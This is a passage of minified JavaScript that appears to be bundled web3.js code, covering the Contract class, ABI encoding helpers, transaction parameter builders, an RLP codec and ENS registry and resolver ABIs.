i.Web3Context&&this.subscribeToContextEvents(p),Object.defineProperty(this.options,"address",{set:e=>this._parseAndSetAddress(e,b),get:()=>this._address}),Object.defineProperty(this.options,"jsonInterface",{set:e=>this._parseAndSetJsonInterface(e,b),get:()=>this._jsonInterface}),p instanceof i.Web3Context&&p.on(i.Web3ConfigEvent.CONFIG_CHANGE,(e=>{this.setConfig({[e.name]:e.newValue})}))}setTransactionMiddleware(e){this.transactionMiddleware=e}getTransactionMiddleware(){return this.transactionMiddleware}get events(){return this._events}get methods(){return this._methods}clone(){let e;return e=this.options.address?new y([...this._jsonInterface,...this._errorsInterface],this.options.address,{gas:this.options.gas,gasPrice:this.options.gasPrice,from:this.options.from,input:this.options.input,data:this.options.data,provider:this.currentProvider,syncWithContext:this.syncWithContext,dataInputFill:this.config.contractDataInputFill},this.getContextObject()):new y([...this._jsonInterface,...this._errorsInterface],{gas:this.options.gas,gasPrice:this.options.gasPrice,from:this.options.from,input:this.options.input,data:this.options.data,provider:this.currentProvider,syncWithContext:this.syncWithContext,dataInputFill:this.config.contractDataInputFill},this.getContextObject()),this.context&&e.subscribeToContextEvents(this.context),e}deploy(e){return new p.DeployerMethodClass(this,e)}getPastEvents(e,t,r){return n(this,void 0,void 0,(function*(){var n;const i="string"==typeof e?e:s.ALL_EVENTS,a="string"==typeof e||(0,u.isDataFormat)(e)?(0,u.isDataFormat)(t)?{}:t:e,c=(0,u.isDataFormat)(e)?e:(0,u.isDataFormat)(t)?t:null!=r?r:this.defaultReturnFormat,d="allEvents"===i||i===s.ALL_EVENTS?s.ALL_EVENTS_ABI:this._jsonInterface.find((e=>"name"in e&&e.name===i));if(!d)throw new o.Web3ContractError(`Event ${String(i)} not found.`);const{fromBlock:h,toBlock:f,topics:p,address:m}=(0,l.encodeEventABI)(this.options,d,null!=a?a:{}),g=yield(0,s.getLogs)(this,{fromBlock:h,toBlock:f,topics:p,address:m},c),y=g?g.map((e=>"string"==typeof e?e:(0,s.decodeEventABI)(d,e,this._jsonInterface,c))):[],v=null!==(n=null==a?void 0:a.filter)&&void 0!==n?n:{},b=Object.keys(v);return b.length>0?y.filter((e=>"string"==typeof e||b.every((t=>{var r;if(Array.isArray(v[t]))return v[t].some((r=>String(e.returnValues[t]).toUpperCase()===String(r).toUpperCase()));const n=null===(r=d.inputs)||void 0===r?void 0:r.filter((e=>e.name===t))[0];return!(!(null==n?void 0:n.indexed)||"string"!==n.type||(0,u.keccak256)(v[t])!==String(e.returnValues[t]))||String(e.returnValues[t]).toUpperCase()===String(v[t]).toUpperCase()})))):y}))}_parseAndSetAddress(e,t=this.defaultReturnFormat){this._address=e?(0,u.toChecksumAddress)((0,u.format)({format:"address"},e,t)):e}decodeMethodData(e){const t=e.slice(0,10),r=this._jsonInterface.filter((e=>"error"!==e.type)).find((e=>t===(0,a.encodeFunctionSignature)((0,a.jsonInterfaceMethodToString)(e))));if(!r)throw new o.Web3ContractError(`The ABI for the provided method signature ${t} was not found.`);return(0,a.decodeFunctionCall)(r,e)}_parseAndSetJsonInterface(e,t=this.defaultReturnFormat){var r,n;this._functions={},this._methods={},this._events={};let i=[];const o=e.filter((e=>"error"!==e.type)),c=e.filter((e=>(0,a.isAbiErrorFragment)(e)));for(const e of o){const o=Object.assign(Object.assign({},e),{signature:""});if((0,a.isAbiFunctionFragment)(o)){const e=(0,a.jsonInterfaceMethodToString)(o),t=(0,a.encodeFunctionSignature)(e);o.methodNameWithInputs=e,o.signature=t,o.constant="view"===o.stateMutability||"pure"===o.stateMutability||o.constant,o.payable="payable"===o.stateMutability||o.payable,this._overloadedMethodAbis.set(o.name,[...null!==(r=this._overloadedMethodAbis.get(o.name))&&void 0!==r?r:[],o]);const i=null!==(n=this._overloadedMethodAbis.get(o.name))&&void 0!==n?n:[],s=this._createContractMethod(i,c),u=this._createContractMethod(i,c,!0);this._functions[e]={signature:t,method:u},this._methods[o.name]=s,this._methods[e]=u,this._methods[t]=u}else if((0,a.isAbiEventFragment)(o)){const e=(0,a.jsonInterfaceMethodToString)(o),r=(0,a.encodeEventSignature)(e),n=this._createContractEvent(o,t);o.signature=r,e in this._events&&"bound"!==o.name||(this._events[e]=n),this._events[o.name]=n,this._events[r]=n}i=[...i,o]}this._events.allEvents=this._createContractEvent(s.ALL_EVENTS_ABI,t),this._jsonInterface=[...i],this._errorsInterface=c}_getAbiParams(e,t){var r;try{return d.utils.transformJsonDataToAbiFormat(null!==(r=e.inputs)&&void 0!==r?r:[],t)}catch(t){throw new o.Web3ContractError(`Invalid parameters for method ${e.name}: ${t.message}`)}}_createContractMethod(e,t,r=!1){const i=e[e.length-1];return(...e)=>{var o,s,c;let u;const h=null!==(s=r?null===(o=this._overloadedMethodAbis.get(i.name))||void 0===o?void 0:o.filter((e=>e.signature===i.signature)):this._overloadedMethodAbis.get(i.name))&&void 0!==s?s:[];let p=h[0];const m=t,g=h.filter((t=>{var r;return(null!==(r=t.inputs)&&void 0!==r?r:[]).length===e.length}));if(1===h.length||0===g.length)u=this._getAbiParams(p,e),d.validator.validate(null!==(c=i.inputs)&&void 0!==c?c:[],u);else{const t=[],r=[];for(const n of g)try{u=this._getAbiParams(n,e),d.validator.validate(n.inputs,u),r.push(n)}catch(e){t.push(e)}if(1===r.length?[p]=r:r.length>1&&([p]=r,console.warn(`Multiple methods found that is compatible with the given inputs.\n\tFound ${r.length} compatible methods: ${JSON.stringify(r.map((e=>`${e.methodNameWithInputs}(signature:${e.signature})`)))} \n\tThe first one will be used: ${p.methodNameWithInputs}`)),t.length===g.length)throw new d.Web3ValidatorError(t)}const y={arguments:u,call:(e,t)=>n(this,void 0,void 0,(function*(){return this._contractMethodCall(p,u,m,e,t)})),send:e=>this._contractMethodSend(p,u,m,e),populateTransaction:(t,r)=>{var n,o;let s=null!=r?r:this.options;s=Object.assign(Object.assign({},s),{input:void 0,from:null!==(o=null!==(n=null==s?void 0:s.from)&&void 0!==n?n:this.defaultAccount)&&void 0!==o?o:void 0});const a=(0,f.getSendTxParams)({abi:i,params:e,options:Object.assign(Object.assign({},t),{dataInputFill:this.config.contractDataInputFill}),contractOptions:s});return a.dataInputFill&&delete a.dataInputFill,a},estimateGas:(e,...t)=>n(this,[e,...t],void 0,(function*(e,t=this.defaultReturnFormat){return this.contractMethodEstimateGas({abi:p,params:u,returnFormat:t,options:e})})),encodeABI:()=>(0,l.encodeMethodABI)(p,u),decodeData:e=>(0,a.decodeFunctionCall)(p,e),createAccessList:(e,t)=>n(this,void 0,void 0,(function*(){return this._contractMethodCreateAccessList(p,u,m,e,t)}))};return p.stateMutability,y}}_contractMethodCall(e,t,r,i,c){return n(this,void 0,void 0,(function*(){var n;const u=(0,f.getEthTxCallParams)({abi:e,params:t,options:Object.assign(Object.assign({},i),{dataInputFill:this.config.contractDataInputFill}),contractOptions:Object.assign(Object.assign({},this.options),{from:null!==(n=this.options.from)&&void 0!==n?n:this.config.defaultAccount})});try{const t=yield(0,s.call)(this,u,c,this.defaultReturnFormat);return(0,a.decodeFunctionReturn)(e,t)}catch(e){throw e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause),e}}))}_contractMethodCreateAccessList(e,t,r,i,c){return n(this,void 0,void 0,(function*(){var n;const u=(0,f.getCreateAccessListParams)({abi:e,params:t,options:Object.assign(Object.assign({},i),{dataInputFill:this.config.contractDataInputFill}),contractOptions:Object.assign(Object.assign({},this.options),{from:null!==(n=this.options.from)&&void 0!==n?n:this.config.defaultAccount})});try{return(0,s.createAccessList)(this,u,c,this.defaultReturnFormat)}catch(e){throw e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause),e}}))}_contractMethodSend(e,t,r,n,i){var c,u;let l=null!=i?i:this.options;l=Object.assign(Object.assign({},l),{input:void 0,from:null!==(u=null!==(c=l.from)&&void 0!==c?c:this.defaultAccount)&&void 0!==u?u:void 0});const h=(0,f.getSendTxParams)({abi:e,params:t,options:Object.assign(Object.assign({},n),{dataInputFill:this.config.contractDataInputFill}),contractOptions:l}),p=(0,d.isNullish)(this.transactionMiddleware)?(0,s.sendTransaction)(this,h,this.defaultReturnFormat,{checkRevertBeforeSending:!1,contractAbi:this._jsonInterface}):(0,s.sendTransaction)(this,h,this.defaultReturnFormat,{checkRevertBeforeSending:!1,contractAbi:this._jsonInterface},this.transactionMiddleware);return p.on("error",(e=>{e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause)})),p}contractMethodEstimateGas(e){return n(this,arguments,void 0,(function*({abi:e,params:t,returnFormat:r,options:n,contractOptions:i}){const o=(0,f.getEstimateGasParams)({abi:e,params:t,options:Object.assign(Object.assign({},n),{dataInputFill:this.config.contractDataInputFill}),contractOptions:null!=i?i:this.options});return(0,s.estimateGas)(this,o,c.BlockTags.LATEST,null!=r?r:this.defaultReturnFormat)}))}_createContractEvent(e,t=this.defaultReturnFormat){return(...r)=>{var n;const{topics:i,fromBlock:s}=(0,l.encodeEventABI)(this.options,e,r[0]),a=new h.ContractLogsSubscription({address:this.options.address,topics:i,abi:e,jsonInterface:this._jsonInterface},{subscriptionManager:this.subscriptionManager,returnFormat:t});return(0,d.isNullish)(s)||this.getPastEvents(e.name,{fromBlock:s,topics:i},t).then((e=>{e&&e.forEach((e=>a.emit("data",e)))})).catch((e=>{a.emit("error",new o.SubscriptionError("Failed to get past events.",e))})),null===(n=this.subscriptionManager)||void 0===n||n.addSubscription(a).catch((e=>{a.emit("error",new o.SubscriptionError("Failed to subscribe.",e))})),a}}subscribeToContextEvents(e){const t=this;this.context=e,t.syncWithContext&&e.on(i.Web3ConfigEvent.CONFIG_CHANGE,(e=>{t.setConfig({[e.name]:e.newValue})}))}}t.Contract=y},3425:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LogsSubscription=t.ContractLogsSubscription=void 0;const n=r(5177),i=r(67);class o extends n.Web3Subscription{constructor(e,t){super(e,t),this.address=e.address,this.topics=e.topics,this.abi=e.abi,this.jsonInterface=e.jsonInterface}_buildSubscriptionParams(){return["logs",{address:this.address,topics:this.topics}]}formatSubscriptionResult(e){return(0,i.decodeEventABI)(this.abi,e,this.jsonInterface,super.returnFormat)}}t.ContractLogsSubscription=o,t.LogsSubscription=o},7623:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeMethodReturn=t.decodeMethodParams=t.encodeMethodABI=t.encodeEventABI=t.decodeEventABI=void 0;const n=r(6825),i=r(7797),o=r(7894),s=r(67),a=r(1633);var c=r(67);Object.defineProperty(t,"decodeEventABI",{enumerable:!0,get:function(){return c.decodeEventABI}}),t.encodeEventABI=({address:e},t,r)=>{var a,c;const u=null==r?void 0:r.topics,d=null!==(a=null==r?void 0:r.filter)&&void 0!==a?a:{},l={};if((0,n.isNullish)(null==r?void 0:r.fromBlock)||(l.fromBlock=(0,n.format)(s.blockSchema.properties.number,null==r?void 0:r.fromBlock,{number:i.FMT_NUMBER.HEX,bytes:i.FMT_BYTES.HEX})),(0,n.isNullish)(null==r?void 0:r.toBlock)||(l.toBlock=(0,n.format)(s.blockSchema.properties.number,null==r?void 0:r.toBlock,{number:i.FMT_NUMBER.HEX,bytes:i.FMT_BYTES.HEX})),u&&Array.isArray(u))l.topics=[...u];else if(l.topics=[],!t||t.anonymous||[s.ALL_EVENTS,"allEvents"].includes(t.name)||l.topics.push(null!==(c=t.signature)&&void 0!==c?c:(0,o.encodeEventSignature)((0,o.jsonInterfaceMethodToString)(t))),![s.ALL_EVENTS,"allEvents"].includes(t.name)&&t.inputs)for(const e of t.inputs){if(!e.indexed)continue;const t=d[e.name];t?Array.isArray(t)?l.topics.push(t.map((t=>(0,o.encodeParameter)(e.type,t)))):"string"===e.type?l.topics.push((0,n.keccak256)(t)):l.topics.push((0,o.encodeParameter)(e.type,t)):l.topics.push(null)}return l.topics.length||delete l.topics,e&&(l.address=e.toLowerCase()),l},t.encodeMethodABI=(e,t,r)=>{const n=Array.isArray(e.inputs)?e.inputs.length:0;if(e.inputs&&n!==t.length)throw new a.Web3ContractError(`The number of arguments is not matching the methods required number. You need to pass ${n} arguments.`);let i;if(i=e.inputs?(0,o.encodeParameters)(Array.isArray(e.inputs)?e.inputs:[],t).replace("0x",""):(0,o.inferTypesAndEncodeParameters)(t).replace("0x",""),(0,o.isAbiConstructorFragment)(e)){if(!r)throw new a.Web3ContractError("The contract has no contract data option set. This is necessary to append the constructor parameters.");return r.startsWith("0x")?`${r}${i}`:`0x${r}${i}`}return`${(0,o.encodeFunctionSignature)(e)}${i}`},t.decodeMethodParams=o.decodeFunctionCall,t.decodeMethodReturn=o.decodeFunctionReturn},3976:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(7984);i(r(7623),t),i(r(7984),t),i(r(1090),t),i(r(3425),t),i(r(6797),t),i(r(7761),t),t.default=o.Contract},6797:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7761:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.create2ContractAddress=t.createContractAddress=t.getCreateAccessListParams=t.isWeb3ContractContext=t.getEstimateGasParams=t.getEthTxCallParams=t.getSendTxParams=void 0;const n=r(9356),i=r(1633),o=r(6825),s=r(7244),a=r(7623),c=(e,t,r,n)=>{var i,s;const c={};return(0,o.isNullish)(e.data)&&"both"!==n||(c.data=(0,a.encodeMethodABI)(t,r,null!==(i=e.data)&&void 0!==i?i:e.input)),(0,o.isNullish)(e.input)&&"both"!==n||(c.input=(0,a.encodeMethodABI)(t,r,null!==(s=e.input)&&void 0!==s?s:e.data)),(0,o.isNullish)(c.input)&&(0,o.isNullish)(c.data)&&(c[n]=(0,a.encodeMethodABI)(t,r)),{data:c.data,input:c.input}};t.getSendTxParams=({abi:e,params:t,options:r,contractOptions:n})=>{var s,a,u;if(!(null!==(u=null!==(a=null!==(s=null==r?void 0:r.input)&&void 0!==s?s:null==r?void 0:r.data)&&void 0!==a?a:n.input)&&void 0!==u?u:n.data)&&!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");if(!(null==r?void 0:r.from)&&!n.from)throw new i.Web3ContractError('Contract "from" address not specified');let d=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const l=c(d,e,t,null==r?void 0:r.dataInputFill);return d=Object.assign(Object.assign({},d),{data:l.data,input:l.input}),d},t.getEthTxCallParams=({abi:e,params:t,options:r,contractOptions:n})=>{if(!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");let s=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const a=c(s,e,t,null==r?void 0:r.dataInputFill);return s=Object.assign(Object.assign({},s),{data:a.data,input:a.input}),s},t.getEstimateGasParams=({abi:e,params:t,options:r,contractOptions:n})=>{let i=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,data:n.data},r);const s=c(i,e,t,null==r?void 0:r.dataInputFill);return i=Object.assign(Object.assign({},i),{data:s.data,input:s.input}),i},t.isWeb3ContractContext=e=>"object"==typeof e&&!(0,o.isNullish)(e)&&0!==Object.keys(e).length&&!(0,o.isContractInitOptions)(e),t.getCreateAccessListParams=({abi:e,params:t,options:r,contractOptions:n})=>{if(!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");if(!(null==r?void 0:r.from)&&!n.from)throw new i.Web3ContractError('Contract "from" address not specified');let s=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const a=c(s,e,t,null==r?void 0:r.dataInputFill);return s=Object.assign(Object.assign({},s),{data:a.data,input:a.input}),s},t.createContractAddress=(e,t)=>{if(!(0,s.isAddress)(e))throw new i.InvalidAddressError(`Invalid address given ${e}`);let r=t;if("string"==typeof t&&(0,s.isHexString)(t))r=(0,o.hexToNumber)(t);else if("string"==typeof t&&!(0,s.isHexString)(t))throw new i.InvalidNumberError("Invalid nonce value format");const a=n.RLP.encode([e,r]),c=(0,o.keccak256)(a),u="0x".concat(c.substring(26));return(0,o.toChecksumAddress)(u)},t.create2ContractAddress=(e,t,r)=>{if(!(0,s.isAddress)(e))throw new i.InvalidAddressError(`Invalid address given ${e}`);if(!(0,s.isHexString)(t))throw new i.InvalidMethodParamsError(`Invalid salt value ${t}`);if(!(0,s.isHexString)(r))throw new i.InvalidMethodParamsError(`Invalid initCode value ${r}`);const n=`0x${["0xff",e,t,(0,o.keccak256)(r).padStart(64,"0")].map((e=>e.replace(/0x/,""))).join("")}`;return(0,o.toChecksumAddress)(`0x${(0,o.keccak256)(n).slice(26)}`)}},9356:(e,t)=>{"use strict";function r(e){if(Array.isArray(e)){const t=[];let n=0;for(let i=0;i<e.length;i++){const o=r(e[i]);t.push(o),n+=o.length}return h(o(n,192),...t)}const t=g(e);return 1===t.length&&t[0]<128?t:h(o(t.length,128),t)}function n(e,t,r){if(r>e.length)throw new Error("invalid RLP (safeSlice): end slice of Uint8Array out-of-bounds");return e.slice(t,r)}function i(e){if(0===e[0])throw new Error("invalid RLP: extra zeros");return d(u(e))}function o(e,t){if(e<56)return Uint8Array.from([e+t]);const r=p(e),n=p(t+55+r.length/2);return Uint8Array.from(l(n+r))}function s(e,t=!1){if(null==e||0===e.length)return Uint8Array.from([]);const r=a(g(e));if(t)return{data:r.data,remainder:r.remainder.slice()};if(0!==r.remainder.length)throw new Error("invalid RLP: remainder must be zero");return r.data}function a(e){let t,r,o,s,c;const u=[],d=e[0];if(d<=127)return{data:e.slice(0,1),remainder:e.subarray(1)};if(d<=183){if(t=d-127,o=128===d?Uint8Array.from([]):n(e,1,t),2===t&&o[0]<128)throw new Error("invalid RLP encoding: invalid prefix, single byte < 0x80 are not prefixed");return{data:o,remainder:e.subarray(t)}}if(d<=191){if(r=d-182,e.length-1<r)throw new Error("invalid RLP: not enough bytes for string length");if(t=i(n(e,1,r)),t<=55)throw new Error("invalid RLP: expected string length to be greater than 55");return o=n(e,r,t+r),{data:o,remainder:e.subarray(t+r)}}if(d<=247){for(t=d-191,s=n(e,1,t);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.subarray(t)}}{if(r=d-246,t=i(n(e,1,r)),t<56)throw new Error("invalid RLP: encoded list too short");const o=r+t;if(o>e.length)throw new Error("invalid RLP: total length is larger than the data");for(s=n(e,r,o);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.subarray(o)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.RLP=t.utils=t.decode=t.encode=void 0,t.encode=r,t.decode=s;const c=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function u(e){let t="";for(let r=0;r<e.length;r++)t+=c[e[r]];return t}function d(e){const t=Number.parseInt(e,16);if(Number.isNaN(t))throw new Error("Invalid byte sequence");return t}function l(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r;t[r]=d(e.slice(n,n+2))}return t}function h(...e){if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r}function f(e){return(new TextEncoder).encode(e)}function p(e){if(e<0)throw new Error("Invalid integer as argument, must be unsigned!");const t=e.toString(16);return t.length%2?`0${t}`:t}function m(e){return e.length>=2&&"0"===e[0]&&"x"===e[1]}function g(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return m(e)?l((t="string"!=typeof(r=e)?r:m(r)?r.slice(2):r).length%2?`0${t}`:t):f(e);var t,r;if("number"==typeof e||"bigint"==typeof e)return e?l(p(e)):Uint8Array.from([]);if(null==e)return Uint8Array.from([]);throw new Error("toBytes: received unsupported type "+typeof e)}t.utils={bytesToHex:u,concatBytes:h,hexToBytes:l,utf8ToBytes:f},t.RLP={encode:r,decode:s}},3745:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ENSRegistryAbi=void 0,t.ENSRegistryAbi=[{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"bytes32",name:"label",type:"bytes32"},{indexed:!1,internalType:"address",name:"owner",type:"address"}],name:"NewOwner",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"resolver",type:"address"}],name:"NewResolver",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"owner",type:"address"}],name:"Transfer",type:"event"},{inputs:[{internalType:"address",name:"owner",type:"address"},{internalType:"address",name:"operator",type:"address"}],name:"isApprovedForAll",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"owner",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"recordExists",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"resolver",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"ttl",outputs:[{internalType:"uint64",name:"",type:"uint64"}],stateMutability:"view",type:"function"}]},8891:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PublicResolverAbi=void 0,t.PublicResolverAbi=[{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"a",type:"address"}],name:"AddrChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"uint256",name:"coinType",type:"uint256"},{indexed:!1,internalType:"bytes",name:"newAddress",type:"bytes"}],name:"AddressChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"address",name:"owner",type:"address"},{indexed:!0,internalType:"address",name:"operator",type:"address"},{indexed:!1,internalType:"bool",name:"approved",type:"bool"}],name:"ApprovalForAll",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"hash",type:"bytes"}],name:"ContenthashChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"name",type:"bytes"},{indexed:!1,internalType:"uint16",name:"resource",type:"uint16"},{indexed:!1,internalType:"bytes",name:"record",type:"bytes"}],name:"DNSRecordChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"name",type:"bytes"},{indexed:!1,internalType:"uint16",name:"resource",type:"uint16"}],name:"DNSRecordDeleted",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"}],name:"DNSZoneCleared",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"lastzonehash",type:"bytes"},{indexed:!1,internalType:"bytes",name:"zonehash",type:"bytes"}],name:"DNSZonehashChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"bytes4",name:"interfaceID",type:"bytes4"},{indexed:!1,internalType:"address",name:"implementer",type:"address"}],name:"InterfaceChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"string",name:"name",type:"string"}],name:"NameChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes32",name:"x",type:"bytes32"},{indexed:!1,internalType:"bytes32",name:"y",type:"bytes32"}],name:"PubkeyChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"string",name:"indexedKey",type:"string"},{indexed:!1,internalType:"string",name:"key",type:"string"}],name:"TextChanged",type:"event"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"uint256",name:"contentTypes",type:"uint256"}],name:"ABI",outputs:[{internalType:"uint256",name:"",type:"uint256"},{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"addr",outputs:[{internalType:"address payable",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"uint256",name:"coinType",type:"uint256"}],name:"addr",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"contenthash",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes32",name:"name",type:"bytes32"},{internalType:"uint16",name:"resource",type:"uint16"}],name:"dnsRecord",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes32",name:"name",type:"bytes32"}],name:"hasDNSRecords",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes4",name:"interfaceID",type:"bytes4"}],name:"interfaceImplementer",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"address",name:"account",type:"address"},{internalType:"address",name:"operator",type:"address"}],name:"isApprovedForAll",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"name",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"pubkey",outputs:[{internalType:"bytes32",name:"x",type:"bytes32"},{internalType:"bytes32",name:"y",type:"bytes32"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes4",name:"interfaceID",type:"bytes4"}],name:"supportsInterface",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"string",name:"key",type:"string"}],name:"text",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"zonehash",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"address",name:"a",type:"address"}],name:"setAddr",outputs:[],stateMutability:"nonpayable",type:"function"}]},5316:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.networkIds=t.registryAddresses=t.methodsInInterface=t.interfaceIds=void 0,t.interfaceIds={addr:"0x3b3b57de",name:"0x691f3431",abi:"0x2203ab56",pubkey:"0xc8690233",text:"0x59d1d43c",contenthash:"0xbc1c58d1"},t.methodsInInterface={setAddr:"addr",addr:"addr",setPubkey:"pubkey",pubkey:"pubkey",setContenthash:"contenthash",contenthash:"contenthash",text:"text",name:"name"},t.registryAddresses={main:"0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e",goerli:"0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e"},t.networkIds={"0x1":"main","0x5":"goerli"}},6248:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ENS=void 0;const i=r(5177),o=r(1633),s=r(67),a=r(3231),c=r(7797),u=r(7244),d=r(5316),l=r(9633),h=r(9840);class f extends i.Web3Context{constructor(e,t){super(null!=t?t:""),this.registryAddress=null!=e?e:d.registryAddresses.main,this._registry=new l.Registry(this.getContextObject(),e),this._resolver=new h.Resolver(this._registry)}getResolver(e){return n(this,void 0,void 0,(function*(){return this._registry.getResolver(e)}))}recordExists(e){return n(this,void 0,void 0,(function*(){return 